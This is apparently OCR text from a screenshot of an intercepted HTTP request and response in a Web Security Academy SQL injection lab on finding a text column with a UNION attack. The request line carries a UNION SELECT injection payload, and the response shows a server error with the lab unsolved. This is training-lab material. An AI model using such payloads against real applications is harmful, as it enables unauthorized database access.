 Request
Pretty Raw Hex
\n
1 GET /filter?category='union+select+'jjj',NULL,NULL-- HTTP/2
2 Host: 0af5003a03ec402e848a0e30008000ca.web-security-academy.net
3 Cookie: session=OhTcZcH24SgKM8pH79jOvSPJfFg45sV9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5003a03ec402e848a0e30008000ca.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
finding a
column
containing text
LAB Not solved
Back to lab home
Internal Server Error
Internal Server Error
Make the database
retrieve the string:
'B0N4xz'
Back to lab description
R
R
R
R
R